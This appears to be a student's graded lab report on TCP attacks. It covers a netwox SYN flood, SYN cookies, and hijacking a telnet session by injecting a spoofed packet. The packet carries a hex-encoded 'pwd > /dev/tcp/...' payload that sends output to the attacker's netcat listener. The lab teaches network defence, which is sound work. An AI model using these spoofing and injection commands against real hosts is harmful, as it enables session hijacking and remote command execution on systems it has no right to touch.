

This is the command line the attacker can use for SYN flooding



How to use: netwox 76 -i ip -p port [-s spoofip]

* Netwox 76 is a tool to send a lot of TCP SYN packets
* -i : destination IP address (the server IP address)
* -p : destination port number

3. Screenshot to show half-opened connection. (10 marks)





**4. Show the changes caused by turning on or off net.ipv4.tcp_syncookies and explain the reason of the changes. (10 marks)**





Reason: By using SYN cookies, the server does not allocate any resources after receiving only SYN packets. The resources will only be allocated after the server has received the final ACK packet. The SYN cookies mechanism uses the sequence numbers to encode information. After the server receives the SYN packet, it calculates a hash key with IP address, port number, and sequence number. The hash value is sent back to client via the server’s SYN-ACK packet. The hash (H) is the syn cookie. If the client is an attacker, they will not receive the packet because the IP address is fake. If the client is legitimate, they will receive the SYN+ACK packet and will send back an ACK packet with H+1 value in the acknowledgement field. When the server receives the ACK packet with H+1 value, it will recalculate the cookie or H using the information in the packet.

Task 3 (50 marks):

1. Describe how to inject a "pwd" command using netwox tool, and explain the meaning of the command line arguments. Use screenshots to show the results using wireshark. (20 marks)

Server IP = 10.0.2.6

Client IP = 10.0.2.5

Attacker IP = 10.0.2.4

Step1: Client establishes connection with server w/ command “telnet 10.0.2.6”



Attacker sniffs the packet using wireshark. From here we can see that the destination port number is 23, source port number is 59774, and the sequence number is 2181164136. The acknowledge number is 2282574859.



Step 3: finding the hex abbreviation for “\npwd > /dev/tcp/10.0.2.4/9090\n ”

This runs the command pwd and sends the result to the port 9090 at IP 10.0.2.4 (the attacker’s machine). If you don’t have the “> /dev/tcp/10.0.2.4/9090\n” command, the attacker will be able to inject the command “pwd” into the server@10.0.2.6 but will not be able to view the content of the command.

$ python3

>> s = "\npwd > /dev/tcp/10.0.2.4/9090\n"

>> s.encode(“utf-8).hex()

﻿﻿'0a707764203e202f6465762f7463702f31302e302e322e342f393039300a'



We need to add the ‘\n’ in the string because the when client server receives the packet, it is concatenated with the previous packets that server has sent. Therefore by adding the \n line we create a new command line and executes the command ‘pwd ’. Then we want the content of this command to be send to the port 9090 on the attacker’s machine at 10.0.2.4.

If we just want to inject the command “pwd” without bothering to see the content. We can inject the hex string for “\npwd\n” into the payload instead.

$python3

>> s = “\npwd \n”

>> s.encode(“utf-8).hex()

'0a7077640a'

Step 4: Attacker@10.0.2.4 open a netcat port 9090 on attacking machine with the command “nc -l 9090 -v”. The -v means verbose which is have more detail.



Step 5: Attacker@10.0.2.4 run the netwox command:

sudo netwox 40 --ip4-dontfrag --ip4-offsetfrag 0 --ip4-ttl 64 --ip4-protocol 6 --ip4-src 10.0.2.5 --ip4-dst 10.0.2.6 --tcp-src 59774 --tcp-dst 23 --tcp-seqnum 2181164136 --tcp-acknum 2282574859 --tcp-ack --tcp-psh --tcp-window 501 --tcp-data '0a707764203e202f6465762f7463702f31302e302e322e342f393039300a' --spoofip "best"



Netwox 40 is a tool used to send fake packets on the network.

--ip4-dontfrag = when the client receives the packet, if the packet is bigger than the maximum tramission unit (MTU), it may fragment the packet. This command ensures that the packet does not get fragmented.

--ip4-ttl 0 = this is a timer for the life of a packet or time to live.When the timer reaches 0 the packet is discarded.

-ip4-protocol 6 = It is to specify what type of packet it is. The 6 protocol indicated that this is a TCP packet

--ip4-src 10.0.2.5 = The source IP of the packet is from Client@10.0.2.5

--ip4-dst 10.0.2.6 = the destination IP of the packet is server@10.0.2.6

--tcp-seqnum 2181164136 = The sequence number as obtained from wireshark

--tcp-acknum 2282574859 = The acknowledge number (or signature of the packet) as obtained from wireshark

--tcp-ack = a flag in field in the TCP header, that indicates that this is a ACK packet

--tcp-psh = a flag that tells the receiving host that the data should be pushed up to the receiving application immediately.

--tcp-window 501 = the size of the TCP recive window that is communicated to

--tcp-data '0a707764203e202f6465762f7463702f31302e302e322e342f393039300a' = the data that is sent in the packet, written in hex.

--spoofip "best" = alias for ‘linkraw’. Raw means to spoof at the IP4/IP6 level, and uses system IP stack.

The attack is successful. Attacker@10.0.2.4 get the pwd content in port 9090



Check on wireshark:

